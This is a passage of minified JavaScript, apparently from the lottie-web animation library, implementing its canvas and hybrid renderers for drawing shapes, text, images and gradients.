0||t.runExpressions},this.renderConfig.dpr=t&&t.dpr||1,this.animationItem.wrapper&&(this.renderConfig.dpr=t&&t.dpr||window.devicePixelRatio||1),this.renderedFrame=-1,this.globalData={frameNum:-1,_mdf:!1,renderConfig:this.renderConfig,currentGlobalAlpha:-1},this.contextData=new CVContextData,this.elements=[],this.pendingElements=[],this.transformMat=new Matrix,this.completeLayers=!1,this.rendererType="canvas",this.renderConfig.clearCanvas&&(this.ctxTransform=this.contextData.transform.bind(this.contextData),this.ctxOpacity=this.contextData.opacity.bind(this.contextData),this.ctxFillStyle=this.contextData.fillStyle.bind(this.contextData),this.ctxStrokeStyle=this.contextData.strokeStyle.bind(this.contextData),this.ctxLineWidth=this.contextData.lineWidth.bind(this.contextData),this.ctxLineCap=this.contextData.lineCap.bind(this.contextData),this.ctxLineJoin=this.contextData.lineJoin.bind(this.contextData),this.ctxMiterLimit=this.contextData.miterLimit.bind(this.contextData),this.ctxFill=this.contextData.fill.bind(this.contextData),this.ctxFillRect=this.contextData.fillRect.bind(this.contextData),this.ctxStroke=this.contextData.stroke.bind(this.contextData),this.save=this.contextData.save.bind(this.contextData))}function HBaseElement(){}function HSolidElement(e,t,r){this.initElement(e,t,r)}function HShapeElement(e,t,r){this.shapes=[],this.shapesData=e.shapes,this.stylesList=[],this.shapeModifiers=[],this.itemsData=[],this.processedElements=[],this.animatedContents=[],this.shapesContainer=createNS("g"),this.initElement(e,t,r),this.prevViewData=[],this.currentBBox={x:999999,y:-999999,h:0,w:0}}function HTextElement(e,t,r){this.textSpans=[],this.textPaths=[],this.currentBBox={x:999999,y:-999999,h:0,w:0},this.renderType="svg",this.isMasked=!1,this.initElement(e,t,r)}function HCameraElement(e,t,r){this.initFrame(),this.initBaseData(e,t,r),this.initHierarchy();var n=PropertyFactory.getProp;if(this.pe=n(this,e.pe,0,0,this),e.ks.p.s?(this.px=n(this,e.ks.p.x,1,0,this),this.py=n(this,e.ks.p.y,1,0,this),this.pz=n(this,e.ks.p.z,1,0,this)):this.p=n(this,e.ks.p,1,0,this),e.ks.a&&(this.a=n(this,e.ks.a,1,0,this)),e.ks.or.k.length&&e.ks.or.k[0].to){var i,a=e.ks.or.k.length;for(i=0;i<a;i+=1)e.ks.or.k[i].to=null,e.ks.or.k[i].ti=null}this.or=n(this,e.ks.or,1,degToRads,this),this.or.sh=!0,this.rx=n(this,e.ks.rx,0,degToRads,this),this.ry=n(this,e.ks.ry,0,degToRads,this),this.rz=n(this,e.ks.rz,0,degToRads,this),this.mat=new Matrix,this._prevMat=new Matrix,this._isFirstFrame=!0,this.finalTransform={mProp:this}}function HImageElement(e,t,r){this.assetData=t.getAssetData(e.refId),this.initElement(e,t,r)}function HybridRendererBase(e,t){this.animationItem=e,this.layers=null,this.renderedFrame=-1,this.renderConfig={className:t&&t.className||"",imagePreserveAspectRatio:t&&t.imagePreserveAspectRatio||"xMidYMid slice",hideOnTransparent:!(t&&t.hideOnTransparent===!1),filterSize:{width:t&&t.filterSize&&t.filterSize.width||"400%",height:t&&t.filterSize&&t.filterSize.height||"400%",x:t&&t.filterSize&&t.filterSize.x||"-100%",y:t&&t.filterSize&&t.filterSize.y||"-100%"}},this.globalData={_mdf:!1,frameNum:-1,renderConfig:this.renderConfig},this.pendingElements=[],this.elements=[],this.threeDElements=[],this.destroyed=!1,this.camera=null,this.supports3d=!0,this.rendererType="html"}function HCompElement(e,t,r){this.layers=e.layers,this.supports3d=!e.hasMask,this.completeLayers=!1,this.pendingElements=[],this.elements=this.layers?createSizedArray(this.layers.length):[],this.initElement(e,t,r),this.tm=e.tm?PropertyFactory.getProp(this,e.tm,0,t.frameRate,this):{_placeholder:!0}}function HybridRenderer(e,t){this.animationItem=e,this.layers=null,this.renderedFrame=-1,this.renderConfig={className:t&&t.className||"",imagePreserveAspectRatio:t&&t.imagePreserveAspectRatio||"xMidYMid slice",hideOnTransparent:!(t&&t.hideOnTransparent===!1),filterSize:{width:t&&t.filterSize&&t.filterSize.width||"400%",height:t&&t.filterSize&&t.filterSize.height||"400%",x:t&&t.filterSize&&t.filterSize.x||"-100%",y:t&&t.filterSize&&t.filterSize.y||"-100%"},runExpressions:!t||t.runExpressions===void 0||t.runExpressions},this.globalData={_mdf:!1,frameNum:-1,renderConfig:this.renderConfig},this.pendingElements=[],this.elements=[],this.threeDElements=[],this.destroyed=!1,this.camera=null,this.supports3d=!0,this.rendererType="html"}CVBaseElement.prototype={createElements:function(){},initRendererElement:function(){},createContainerElements:function(){if(this.data.tt>=1){this.buffers=[];var e=this.globalData.canvasContext,t=assetLoader.createCanvas(e.canvas.width,e.canvas.height);this.buffers.push(t);var r=assetLoader.createCanvas(e.canvas.width,e.canvas.height);this.buffers.push(r),this.data.tt>=3&&!document._isProxy&&assetLoader.loadLumaCanvas()}this.canvasContext=this.globalData.canvasContext,this.transformCanvas=this.globalData.transformCanvas,this.renderableEffectsManager=new CVEffects(this),this.searchEffectTransforms()},createContent:function(){},setBlendMode:function(){var e=this.globalData;if(e.blendMode!==this.data.bm){e.blendMode=this.data.bm;var t=getBlendMode(this.data.bm);e.canvasContext.globalCompositeOperation=t}},createRenderableComponents:function(){this.maskManager=new CVMaskElement(this.data,this),this.transformEffects=this.renderableEffectsManager.getEffects(effectTypes.TRANSFORM_EFFECT)},hideElement:function(){this.hidden||this.isInRange&&!this.isTransparent||(this.hidden=!0)},showElement:function(){this.isInRange&&!this.isTransparent&&(this.hidden=!1,this._isFirstFrame=!0,this.maskManager._isFirstFrame=!0)},clearCanvas:function(e){e.clearRect(this.transformCanvas.tx,this.transformCanvas.ty,this.transformCanvas.w*this.transformCanvas.sx,this.transformCanvas.h*this.transformCanvas.sy)},prepareLayer:function(){if(this.data.tt>=1){var e=this.buffers[0].getContext("2d");this.clearCanvas(e),e.drawImage(this.canvasContext.canvas,0,0),this.currentTransform=this.canvasContext.getTransform(),this.canvasContext.setTransform(1,0,0,1,0,0),this.clearCanvas(this.canvasContext),this.canvasContext.setTransform(this.currentTransform)}},exitLayer:function(){if(this.data.tt>=1){var e=this.buffers[1],t=e.getContext("2d");if(this.clearCanvas(t),t.drawImage(this.canvasContext.canvas,0,0),this.canvasContext.setTransform(1,0,0,1,0,0),this.clearCanvas(this.canvasContext),this.canvasContext.setTransform(this.currentTransform),this.comp.getElementById("tp"in this.data?this.data.tp:this.data.ind-1).renderFrame(!0),this.canvasContext.setTransform(1,0,0,1,0,0),this.data.tt>=3&&!document._isProxy){var r=assetLoader.getLumaCanvas(this.canvasContext.canvas);r.getContext("2d").drawImage(this.canvasContext.canvas,0,0),this.clearCanvas(this.canvasContext),this.canvasContext.drawImage(r,0,0)}this.canvasContext.globalCompositeOperation=operationsMap[this.data.tt],this.canvasContext.drawImage(e,0,0),this.canvasContext.globalCompositeOperation="destination-over",this.canvasContext.drawImage(this.buffers[0],0,0),this.canvasContext.setTransform(this.currentTransform),this.canvasContext.globalCompositeOperation="source-over"}},renderFrame:function(e){if(!this.hidden&&!this.data.hd&&(this.data.td!==1||e)){this.renderTransform(),this.renderRenderable(),this.renderLocalTransform(),this.setBlendMode();var t=this.data.ty===0;this.prepareLayer(),this.globalData.renderer.save(t),this.globalData.renderer.ctxTransform(this.finalTransform.localMat.props),this.globalData.renderer.ctxOpacity(this.finalTransform.localOpacity),this.renderInnerContent(),this.globalData.renderer.restore(t),this.exitLayer(),this.maskManager.hasMasks&&this.globalData.renderer.restore(!0),this._isFirstFrame&&(this._isFirstFrame=!1)}},destroy:function(){this.canvasContext=null,this.data=null,this.globalData=null,this.maskManager.destroy()},mHelper:new Matrix},CVBaseElement.prototype.hide=CVBaseElement.prototype.hideElement,CVBaseElement.prototype.show=CVBaseElement.prototype.showElement,CVShapeData.prototype.setAsAnimated=SVGShapeData.prototype.setAsAnimated,extendPrototype([BaseElement,TransformElement,CVBaseElement,IShapeElement,HierarchyElement,FrameElement,RenderableElement],CVShapeElement),CVShapeElement.prototype.initElement=RenderableDOMElement.prototype.initElement,CVShapeElement.prototype.transformHelper={opacity:1,_opMdf:!1},CVShapeElement.prototype.dashResetter=[],CVShapeElement.prototype.createContent=function(){this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,!0,[])},CVShapeElement.prototype.createStyleElement=function(e,t){var r={data:e,type:e.ty,preTransforms:this.transformsManager.addTransformSequence(t),transforms:[],elements:[],closed:e.hd===!0},n={};if(e.ty==="fl"||e.ty==="st"?(n.c=PropertyFactory.getProp(this,e.c,1,255,this),n.c.k||(r.co="rgb("+bmFloor(n.c.v[0])+","+bmFloor(n.c.v[1])+","+bmFloor(n.c.v[2])+")")):e.ty!=="gf"&&e.ty!=="gs"||(n.s=PropertyFactory.getProp(this,e.s,1,null,this),n.e=PropertyFactory.getProp(this,e.e,1,null,this),n.h=PropertyFactory.getProp(this,e.h||{k:0},0,.01,this),n.a=PropertyFactory.getProp(this,e.a||{k:0},0,degToRads,this),n.g=new GradientProperty(this,e.g,this)),n.o=PropertyFactory.getProp(this,e.o,0,.01,this),e.ty==="st"||e.ty==="gs"){if(r.lc=lineCapEnum[e.lc||2],r.lj=lineJoinEnum[e.lj||2],e.lj==1&&(r.ml=e.ml),n.w=PropertyFactory.getProp(this,e.w,0,null,this),n.w.k||(r.wi=n.w.v),e.d){var i=new DashProperty(this,e.d,"canvas",this);n.d=i,n.d.k||(r.da=n.d.dashArray,r.do=n.d.dashoffset[0])}}else r.r=e.r===2?"evenodd":"nonzero";return this.stylesList.push(r),n.style=r,n},CVShapeElement.prototype.createGroupElement=function(){return{it:[],prevViewData:[]}},CVShapeElement.prototype.createTransformElement=function(e){return{transform:{opacity:1,_opMdf:!1,key:this.transformsManager.getNewKey(),op:PropertyFactory.getProp(this,e.o,0,.01,this),mProps:TransformPropertyFactory.getTransformProperty(this,e,this)}}},CVShapeElement.prototype.createShapeElement=function(e){var t=new CVShapeData(this,e,this.stylesList,this.transformsManager);return this.shapes.push(t),this.addShapeToModifiers(t),t},CVShapeElement.prototype.reloadShapes=function(){var e;this._isFirstFrame=!0;var t=this.itemsData.length;for(e=0;e<t;e+=1)this.prevViewData[e]=this.itemsData[e];for(this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,!0,[]),t=this.dynamicProperties.length,e=0;e<t;e+=1)this.dynamicProperties[e].getValue();this.renderModifiers(),this.transformsManager.processSequences(this._isFirstFrame)},CVShapeElement.prototype.addTransformToStyleList=function(e){var t,r=this.stylesList.length;for(t=0;t<r;t+=1)this.stylesList[t].closed||this.stylesList[t].transforms.push(e)},CVShapeElement.prototype.removeTransformFromStyleList=function(){var e,t=this.stylesList.length;for(e=0;e<t;e+=1)this.stylesList[e].closed||this.stylesList[e].transforms.pop()},CVShapeElement.prototype.closeStyles=function(e){var t,r=e.length;for(t=0;t<r;t+=1)e[t].closed=!0},CVShapeElement.prototype.searchShapes=function(e,t,r,n,i){var a,o,s,l,h,u,f=e.length-1,v=[],d=[],p=[].concat(i);for(a=f;a>=0;a-=1){if((l=this.searchProcessedElement(e[a]))?t[a]=r[l-1]:e[a]._shouldRender=n,e[a].ty==="fl"||e[a].ty==="st"||e[a].ty==="gf"||e[a].ty==="gs")l?t[a].style.closed=!1:t[a]=this.createStyleElement(e[a],p),v.push(t[a].style);else if(e[a].ty==="gr"){if(l)for(s=t[a].it.length,o=0;o<s;o+=1)t[a].prevViewData[o]=t[a].it[o];else t[a]=this.createGroupElement(e[a]);this.searchShapes(e[a].it,t[a].it,t[a].prevViewData,n,p)}else e[a].ty==="tr"?(l||(u=this.createTransformElement(e[a]),t[a]=u),p.push(t[a]),this.addTransformToStyleList(t[a])):e[a].ty==="sh"||e[a].ty==="rc"||e[a].ty==="el"||e[a].ty==="sr"?l||(t[a]=this.createShapeElement(e[a])):e[a].ty==="tm"||e[a].ty==="rd"||e[a].ty==="pb"||e[a].ty==="zz"||e[a].ty==="op"?(l?(h=t[a]).closed=!1:((h=ShapeModifiers.getModifier(e[a].ty)).init(this,e[a]),t[a]=h,this.shapeModifiers.push(h)),d.push(h)):e[a].ty==="rp"&&(l?(h=t[a]).closed=!0:(h=ShapeModifiers.getModifier(e[a].ty),t[a]=h,h.init(this,e,a,t),this.shapeModifiers.push(h),n=!1),d.push(h));this.addProcessedElement(e[a],a+1)}for(this.removeTransformFromStyleList(),this.closeStyles(v),f=d.length,a=0;a<f;a+=1)d[a].closed=!0},CVShapeElement.prototype.renderInnerContent=function(){this.transformHelper.opacity=1,this.transformHelper._opMdf=!1,this.renderModifiers(),this.transformsManager.processSequences(this._isFirstFrame),this.renderShape(this.transformHelper,this.shapesData,this.itemsData,!0)},CVShapeElement.prototype.renderShapeTransform=function(e,t){(e._opMdf||t.op._mdf||this._isFirstFrame)&&(t.opacity=e.opacity,t.opacity*=t.op.v,t._opMdf=!0)},CVShapeElement.prototype.drawLayer=function(){var e,t,r,n,i,a,o,s,l,h=this.stylesList.length,u=this.globalData.renderer,f=this.globalData.canvasContext;for(e=0;e<h;e+=1)if(((s=(l=this.stylesList[e]).type)!=="st"&&s!=="gs"||l.wi!==0)&&l.data._shouldRender&&l.coOp!==0&&this.globalData.currentGlobalAlpha!==0){for(u.save(),a=l.elements,s==="st"||s==="gs"?(u.ctxStrokeStyle(s==="st"?l.co:l.grd),u.ctxLineWidth(l.wi),u.ctxLineCap(l.lc),u.ctxLineJoin(l.lj),u.ctxMiterLimit(l.ml||0)):u.ctxFillStyle(s==="fl"?l.co:l.grd),u.ctxOpacity(l.coOp),s!=="st"&&s!=="gs"&&f.beginPath(),u.ctxTransform(l.preTransforms.finalTransform.props),r=a.length,t=0;t<r;t+=1){for(s!=="st"&&s!=="gs"||(f.beginPath(),l.da&&(f.setLineDash(l.da),f.lineDashOffset=l.do)),i=(o=a[t].trNodes).length,n=0;n<i;n+=1)o[n].t==="m"?f.moveTo(o[n].p[0],o[n].p[1]):o[n].t==="c"?f.bezierCurveTo(o[n].pts[0],o[n].pts[1],o[n].pts[2],o[n].pts[3],o[n].pts[4],o[n].pts[5]):f.closePath();s!=="st"&&s!=="gs"||(u.ctxStroke(),l.da&&f.setLineDash(this.dashResetter))}s!=="st"&&s!=="gs"&&this.globalData.renderer.ctxFill(l.r),u.restore()}},CVShapeElement.prototype.renderShape=function(e,t,r,n){var i,a;for(a=e,i=t.length-1;i>=0;i-=1)t[i].ty==="tr"?(a=r[i].transform,this.renderShapeTransform(e,a)):t[i].ty==="sh"||t[i].ty==="el"||t[i].ty==="rc"||t[i].ty==="sr"?this.renderPath(t[i],r[i]):t[i].ty==="fl"?this.renderFill(t[i],r[i],a):t[i].ty==="st"?this.renderStroke(t[i],r[i],a):t[i].ty==="gf"||t[i].ty==="gs"?this.renderGradientFill(t[i],r[i],a):t[i].ty==="gr"?this.renderShape(a,t[i].it,r[i].it):t[i].ty;n&&this.drawLayer()},CVShapeElement.prototype.renderStyledShape=function(e,t){if(this._isFirstFrame||t._mdf||e.transforms._mdf){var r,n,i,a=e.trNodes,o=t.paths,s=o._length;a.length=0;var l=e.transforms.finalTransform;for(i=0;i<s;i+=1){var h=o.shapes[i];if(h&&h.v){for(n=h._length,r=1;r<n;r+=1)r===1&&a.push({t:"m",p:l.applyToPointArray(h.v[0][0],h.v[0][1],0)}),a.push({t:"c",pts:l.applyToTriplePoints(h.o[r-1],h.i[r],h.v[r])});n===1&&a.push({t:"m",p:l.applyToPointArray(h.v[0][0],h.v[0][1],0)}),h.c&&n&&(a.push({t:"c",pts:l.applyToTriplePoints(h.o[r-1],h.i[0],h.v[0])}),a.push({t:"z"}))}}e.trNodes=a}},CVShapeElement.prototype.renderPath=function(e,t){if(e.hd!==!0&&e._shouldRender){var r,n=t.styledShapes.length;for(r=0;r<n;r+=1)this.renderStyledShape(t.styledShapes[r],t.sh)}},CVShapeElement.prototype.renderFill=function(e,t,r){var n=t.style;(t.c._mdf||this._isFirstFrame)&&(n.co="rgb("+bmFloor(t.c.v[0])+","+bmFloor(t.c.v[1])+","+bmFloor(t.c.v[2])+")"),(t.o._mdf||r._opMdf||this._isFirstFrame)&&(n.coOp=t.o.v*r.opacity)},CVShapeElement.prototype.renderGradientFill=function(e,t,r){var n,i=t.style;if(!i.grd||t.g._mdf||t.s._mdf||t.e._mdf||e.t!==1&&(t.h._mdf||t.a._mdf)){var a,o=this.globalData.canvasContext,s=t.s.v,l=t.e.v;if(e.t===1)n=o.createLinearGradient(s[0],s[1],l[0],l[1]);else{var h=Math.sqrt(Math.pow(s[0]-l[0],2)+Math.pow(s[1]-l[1],2)),u=Math.atan2(l[1]-s[1],l[0]-s[0]),f=t.h.v;f>=1?f=.99:f<=-1&&(f=-.99);var v=h*f,d=Math.cos(u+t.a.v)*v+s[0],p=Math.sin(u+t.a.v)*v+s[1];n=o.createRadialGradient(d,p,0,s[0],s[1],h)}var m=e.g.p,c=t.g.c,g=1;for(a=0;a<m;a+=1)t.g._hasOpacity&&t.g._collapsable&&(g=t.g.o[2*a+1]),n.addColorStop(c[4*a]/100,"rgba("+c[4*a+1]+","+c[4*a+2]+","+c[4*a+3]+","+g+")");i.grd=n}i.coOp=t.o.v*r.opacity},CVShapeElement.prototype.renderStroke=function(e,t,r){var n=t.style,i=t.d;i&&(i._mdf||this._isFirstFrame)&&(n.da=i.dashArray,n.do=i.dashoffset[0]),(t.c._mdf||this._isFirstFrame)&&(n.co="rgb("+bmFloor(t.c.v[0])+","+bmFloor(t.c.v[1])+","+bmFloor(t.c.v[2])+")"),(t.o._mdf||r._opMdf||this._isFirstFrame)&&(n.coOp=t.o.v*r.opacity),(t.w._mdf||this._isFirstFrame)&&(n.wi=t.w.v)},CVShapeElement.prototype.destroy=function(){this.shapesData=null,this.globalData=null,this.canvasContext=null,this.stylesList.length=0,this.itemsData.length=0},extendPrototype([BaseElement,TransformElement,CVBaseElement,HierarchyElement,FrameElement,RenderableElement,ITextElement],CVTextElement),CVTextElement.prototype.tHelper=createTag("canvas").getContext("2d"),CVTextElement.prototype.buildNewText=function(){var e=this.textProperty.currentData;this.renderedLetters=createSizedArray(e.l?e.l.length:0);var t=!1;e.fc?(t=!0,this.values.fill=this.buildColor(e.fc)):this.values.fill="rgba(0,0,0,0)",this.fill=t;var r=!1;e.sc&&(r=!0,this.values.stroke=this.buildColor(e.sc),this.values.sWidth=e.sw);var n,i,a,o,s,l,h,u,f,v,d,p,m=this.globalData.fontManager.getFontByName(e.f),c=e.l,g=this.mHelper;this.stroke=r,this.values.fValue=e.finalSize+"px "+this.globalData.fontManager.getFontByName(e.f).fFamily,i=e.finalText.length;var y=this.data.singleShape,b=.001*e.tr*e.finalSize,x=0,S=0,I=!0,A=0;for(n=0;n<i;n+=1){o=(a=this.globalData.fontManager.getCharData(e.finalText[n],m.fStyle,this.globalData.fontManager.getFontByName(e.f).fFamily))&&a.data||{},g.reset(),y&&c[n].n&&(x=-b,S+=e.yOffset,S+=I?1:0,I=!1),f=(h=o.shapes?o.shapes[0].it:[]).length,g.scale(e.finalSize/100,e.finalSize/100),y&&this.applyTextPropertiesToMatrix(e,g,c[n].line,x,S),d=createSizedArray(f-1);var w=0;for(u=0;u<f;u+=1)if(h[u].ty==="sh"){for(l=h[u].ks.k.i.length,v=h[u].ks.k,p=[],s=1;s<l;s+=1)s===1&&p.push(g.applyToX(v.v[0][0],v.v[0][1],0),g.applyToY(v.v[0][0],v.v[0][1],0)),p.push(g.applyToX(v.o[s-1][0],v.o[s-1][1],0),g.applyToY(v.o[s-1][0],v.o[s-1][1],0),g.applyToX(v.i[s][0],v.i[s][1],0),g.applyToY(v.i[s][0],v.i[s][1],0),g.applyToX(v.v[s][0],v.v[s][1],0),g.applyToY(v.v[s][0],v.v[s][1],0));p.push(g.applyToX(v.o[s-1][0],v.o[s-1][1],0),g.applyToY(v.o[s-1][0],v.o[s-1][1],0),g.applyToX(v.i[0][0],v.i[0][1],0),g.applyToY(v.i[0][0],v.i[0][1],0),g.applyToX(v.v[0][0],v.v[0][1],0),g.applyToY(v.v[0][0],v.v[0][1],0)),d[w]=p,w+=1}y&&(x+=c[n].l,x+=b),this.textSpans[A]?this.textSpans[A].elem=d:this.textSpans[A]={elem:d},A+=1}},CVTextElement.prototype.renderInnerContent=function(){var e,t,r,n,i,a;this.validateText(),this.canvasContext.font=this.values.fValue,this.globalData.renderer.ctxLineCap("butt"),this.globalData.renderer.ctxLineJoin("miter"),this.globalData.renderer.ctxMiterLimit(4),this.data.singleShape||this.textAnimator.getMeasures(this.textProperty.currentData,this.lettersChangedFlag);var o,s=this.textAnimator.renderedLetters,l=this.textProperty.currentData.l;t=l.length;var h,u,f=null,v=null,d=null,p=this.globalData.renderer;for(e=0;e<t;e+=1)if(!l[e].n){if((o=s[e])&&(p.save(),p.ctxTransform(o.p),p.ctxOpacity(o.o)),this.fill){for(o&&o.fc?f!==o.fc&&(p.ctxFillStyle(o.fc),f=o.fc):f!==this.values.fill&&(f=this.values.fill,p.ctxFillStyle(this.values.fill)),n=(h=this.textSpans[e].elem).length,this.globalData.canvasContext.beginPath(),r=0;r<n;r+=1)for(a=(u=h[r]).length,this.globalData.canvasContext.moveTo(u[0],u[1]),i=2;i<a;i+=6)this.globalData.canvasContext.bezierCurveTo(u[i],u[i+1],u[i+2],u[i+3],u[i+4],u[i+5]);this.globalData.canvasContext.closePath(),p.ctxFill()}if(this.stroke){for(o&&o.sw?d!==o.sw&&(d=o.sw,p.ctxLineWidth(o.sw)):d!==this.values.sWidth&&(d=this.values.sWidth,p.ctxLineWidth(this.values.sWidth)),o&&o.sc?v!==o.sc&&(v=o.sc,p.ctxStrokeStyle(o.sc)):v!==this.values.stroke&&(v=this.values.stroke,p.ctxStrokeStyle(this.values.stroke)),n=(h=this.textSpans[e].elem).length,this.globalData.canvasContext.beginPath(),r=0;r<n;r+=1)for(a=(u=h[r]).length,this.globalData.canvasContext.moveTo(u[0],u[1]),i=2;i<a;i+=6)this.globalData.canvasContext.bezierCurveTo(u[i],u[i+1],u[i+2],u[i+3],u[i+4],u[i+5]);this.globalData.canvasContext.closePath(),p.ctxStroke()}o&&this.globalData.renderer.restore()}},extendPrototype([BaseElement,TransformElement,CVBaseElement,HierarchyElement,FrameElement,RenderableElement],CVImageElement),CVImageElement.prototype.initElement=SVGShapeElement.prototype.initElement,CVImageElement.prototype.prepareFrame=IImageElement.prototype.prepareFrame,CVImageElement.prototype.createContent=function(){if(this.img.width&&(this.assetData.w!==this.img.width||this.assetData.h!==this.img.height)){var e=createTag("canvas");e.width=this.assetData.w,e.height=this.assetData.h;var t,r,n=e.getContext("2d"),i=this.img.width,a=this.img.height,o=i/a,s=this.assetData.w/this.assetData.h,l=this.assetData.pr||this.globalData.renderConfig.imagePreserveAspectRatio;o>s&&l==="xMidYMid slice"||o<s&&l!=="xMidYMid slice"?t=(r=a)*s:r=(t=i)/s,n.drawImage(this.img,(i-t)/2,(a-r)/2,t,r,0,0,this.assetData.w,this.assetData.h),this.img=e}},CVImageElement.prototype.renderInnerContent=function(){this.canvasContext.drawImage(this.img,0,0)},CVImageElement.prototype.destroy=function(){this.img=null},extendPrototype([BaseElement,TransformElement,CVBaseElement,HierarchyElement,FrameElement,RenderableElement],CVSolidElement),CVSolidElement.prototype.initElement=SVGShapeElement.prototype.initElement,CVSolidElement.prototype.prepareFrame=IImageElement.prototype.prepareFrame,CVSolidElement.prototype.renderInnerContent=function(){this.globalData.renderer.ctxFillStyle(this.data.sc),this.globalData.renderer.ctxFillRect(0,0,this.data.sw,this.data.sh)},extendPrototype([BaseRenderer],CanvasRendererBase),CanvasRendererBase.prototype.createShape=function(e){return new CVShapeElement(e,this.globalData,this)},CanvasRendererBase.prototype.createText=function(e){return new CVTextElement(e,this.globalData,this)},CanvasRendererBase.prototype.createImage=function(e){return new CVImageElement(e,this.globalData,this)},CanvasRendererBase.prototype.createSolid=function(e){return new CVSolidElement(e,this.globalData,this)},CanvasRendererBase.prototype.createNull=SVGRenderer.prototype.createNull,CanvasRendererBase.prototype.ctxTransform=function(e){e[0]===1&&e[1]===0&&e[4]===0&&e[5]===1&&e[12]===0&&e[13]===0||this.canvasContext.transform(e[0],e[1],e[4],e[5],e[12],e[13])},CanvasRendererBase.prototype.ctxOpacity=function(e){this.canvasContext.globalAlpha*=e<0?0:e},CanvasRendererBase.prototype.ctxFillStyle=function(e){this.canvasContext.fillStyle=e},CanvasRendererBase.prototype.ctxStrokeStyle=function(e){this.canvasContext.strokeStyle=e},CanvasRendererBase.prototype.ctxLineWidth=function(e){this.canvasContext.lineWidth=e},CanvasRendererBase.prototype.ctxLineCap=function(e){this.canvasContext.lineCap=e},CanvasRendererBase.prototype.ctxLineJoin=function(e){this.canvasContext.lineJoin=e},CanvasRendererBase.prototype.ctxMiterLimit=function(e){this.canvasContext.miterLimit=e},CanvasRendererBase.prototype.ctxFill=function(e){this.canvasContext.fill(e)},CanvasRendererBase.prototype.ctxFillRect=function(e,t,r,n){this.canvasContext.fillRect(e,t,r,n)},CanvasRendererBase.prototype.ctxStroke=function(){this.canvasContext.stroke()},CanvasRendererBase.prototype.reset=function(){this.renderConfig.clearCanvas?this.contextData.reset():this.canvasContext.restore()},CanvasRendererBase.prototype.save=function(){this.canvasContext.save()},CanvasRendererBase.prototype.restore=function(e){this.renderConfig.clearCanvas?(e&&(this.globalData.blendMode="source-over"),this.contextData.restore(e)):this.canvasContext.restore()},CanvasRendererBase.prototype.configAnimation=function(e){if(this.animationItem.wrapper){this.animationItem.container=createTag("canvas");var t=this.animationItem.container.style;t.width="100%",t.height="100%";var r="0px 0px 0px";t.transformOrigin=r,t.mozTransformOrigin=r,t.webkitTransformOrigin=r,t["-webkit-transform"]=r,t.contentVisibility=this.renderConfig.contentVisibility,this.animationItem.wrapper.appendChild(this.animationItem.container),this.canvasContext=this.animationItem.container.getContext("2d"),this.renderConfig.className&&this.animationItem.container.setAttribute("class",this.renderConfig.className),this.renderConfig.id&&this.animationItem.container.setAttribute("id",this.renderConfig.id)}else this.canvasContext=this.renderConfig.context;this.contextData.setContext(this.canvasContext),this.data=e,this.layers=e.layers,this.transformCanvas={w:e.w,h:e.h,sx:0,sy:0,tx:0,ty:0},this.setupGlobalData(e,document.body),this.globalData.canvasContext=this.canvasContext,this.globalData.renderer=this,this.globalData.isDashed=!1,this.globalData.progressiveLoad=this.renderConfig.progressiveLoad,this.globalData.transformCanvas=this.transformCanvas,this.elements=createSizedArray(e.layers.length),this.updateContainerSize()},CanvasRendererBase.prototype.updateContainerSize=function(e,t){var r,n,i,a;if(this.reset(),e?(r=e,n=t,this.canvasContext.canvas.width=r,this.canvasContext.canvas.height=n):(this.animationItem.wrapper&&this.animationItem.container?(r=this.animationItem.wrapper.offsetWidth,n=this.animationItem.wrapper.offsetHeight):(r=this.canvasContext.canvas.width,n=this.canvasContext.canvas.height),this.canvasContext.canvas.width=r*this.renderConfig.dpr,this.canvasContext.canvas.height=n*this.renderConfig.dpr),this.renderConfig.preserveAspectRatio.indexOf("meet")!==-1||this.renderConfig.preserveAspectRatio.indexOf("slice")!==-1){var o=this.renderConfig.preserveAspectRatio.split(" "),s=o[1]||"meet",l=o[0]||"xMidYMid",h=l.substr(0,4),u=l.substr(4);i=r/n,(a=this.transformCanvas.w/this.transformCanvas.h)>i&&s==="meet"||a<i&&s==="slice"?(this.transformCanvas.sx=r/(this.transformCanvas.w/this.renderConfig.dpr),this.transformCanvas.sy=r/(this.transformCanvas.w/this.renderConfig.dpr)):(this.transformCanvas.sx=n/(this.transformCanvas.h/this.renderConfig.dpr),this.transformCanvas.sy=n/(this.transformCanvas.h/this.renderConfig.dpr)),this.transformCanvas.tx=h==="xMid"&&(a<i&&s==="meet"||a>i&&s==="slice")?(r-this.transformCanvas.w*(n/this.transformCanvas.h))/2*this.renderConfig.dpr:h==="xMax"&&(a<i&&s==="meet"||a>i&&s==="slice")?(r-this.transformCanvas.w*(n/this.transformCanvas.h))*this.renderConfig.dpr:0,this.transformCanvas.ty=u==="YMid"&&(a>i&&s==="meet"||a<i&&s==="slice")?(n-this.transformCanvas.h*(r/this.transformCanvas.w))/2*this.renderConfig.dpr:u==="YMax"&&(a>i&&s==="meet"||a<i&&s==="slice")?(n-this.transformCanvas.h*(r/this.transformCanvas.w))*this.renderConfig.dpr:0}else this.renderConfig.preserveAspectRatio==="none"?(this.transformCanvas.sx=r/(this.transformCanvas.w/this.renderConfig.dpr),this.transformCanvas.sy=n/(this.transformCanvas.h/this.renderConfig.dpr),this.transformCanvas.tx=0,this.transformCanvas.ty=0):(this.transformCanvas.sx=this.renderConfig.dpr,this.transformCanvas.sy=this.renderConfig.dpr,this.transformCanvas.tx=0,this.transformCanvas.ty=0);this.transformCanvas.props=[this.transformCanvas.sx,0,0,0,0,this.transformCanvas.sy,0,0,0,0,1,0,this.transformCanvas.tx,this.transformCanvas.ty,0,1],this.ctxTransform(this.transformCanvas.props),this.canvasContext.beginPath(),this.canvasContext.rect(0,0,this.transformCanvas.w,this.transformCanvas.h),this.canvasContext.closePath(),this.canvasContext.clip(),this.renderFrame(this.renderedFrame,!0)},CanvasRendererBase.prototype.destroy=function(){var e;for(this.renderConfig.clearCanvas&&this.animationItem.wrapper&&(this.animationItem.wrapper.innerText=""),e=(this.layers?this.layers.length:0)-1;e>=0;e-=1)this.elements[e]&&this.elements[e].destroy&&this.elements[e].destroy();this.elements.length=0,this.globalData.canvasContext=null,this.animationItem.container=null,this.destroyed=!0},CanvasRendererBase.prototype.renderFrame=function(e,t){if((this.renderedFrame!==e||this.renderConfig.clearCanvas!==!0||t)&&!this.destroyed&&e!==-1){var r;this.renderedFrame=e,this.globalData.frameNum=e-this.animationItem._isFirstFrame,this.globalData.frameId+=1,this.globalData._mdf=!this.renderConfig.clearCanvas||t,this.globalData.projectInterface.currentFrame=e;var 